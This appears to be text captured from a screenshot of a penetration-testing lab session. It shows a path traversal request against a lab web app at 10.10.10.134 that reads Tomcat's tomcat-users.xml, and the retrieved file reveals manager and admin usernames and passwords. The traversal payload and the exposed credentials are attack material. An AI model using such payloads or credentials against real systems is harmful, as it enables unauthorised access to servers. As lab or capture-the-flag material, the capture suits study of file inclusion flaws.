 Mozilla Firefox
http://10.10....at-users.xml × +
10.10.10.134/nomercy/windows/code.php?file=../../../../../../var/lib/tomcat7/conf/tomcat-users.xml
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="qiu" password="mercyplz" roles="manager-gui"/>